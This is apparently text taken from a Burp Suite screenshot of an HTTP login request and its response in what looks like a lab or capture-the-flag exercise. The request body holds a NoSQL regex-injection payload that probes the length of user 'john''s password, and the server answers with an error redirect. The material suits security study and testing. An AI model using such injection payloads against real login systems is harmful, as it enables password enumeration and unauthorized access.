 Request
Pretty Raw Hex Hackvertor \n
1 POST /login.php HTTP/1.1
2 Host: 10.81.188.193
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.81.188.193
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://10.81.188.193/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 user=john&pass[$regex]=^.{7}$&remember=on
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Date: Sun, 14 Dec 2025 15:27:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10